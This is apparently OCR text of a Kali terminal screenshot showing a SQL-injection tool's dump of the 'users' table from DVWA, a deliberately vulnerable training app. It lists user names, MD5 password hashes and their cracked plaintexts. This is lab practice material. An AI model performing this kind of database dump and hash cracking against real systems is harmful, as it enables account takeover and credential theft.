 kali@quiloc: ~
File Actions Edit View Help
| user_id | user | avatar | password
| last_name | first_name | last_login | failed_login
|
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb88
2cf99 (password) | admin | admin | 2025-04-18 06:27:20 | 0
|
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f2608536789
22e03 (abc123) | Brown | Gordon | 2025-04-18 06:27:20 | 0
|
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc6
9216b (charley) | Me | Hack | 2025-04-18 06:27:20 | 0
|
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e
9e9b7 (letmein) | Picasso | Pablo | 2025-04-18 06:27:20 | 0
|
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb88
2cf99 (password) | Smith | Bob | 2025-04-18 06:27:20 | 0
|
[03:37:57] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/shar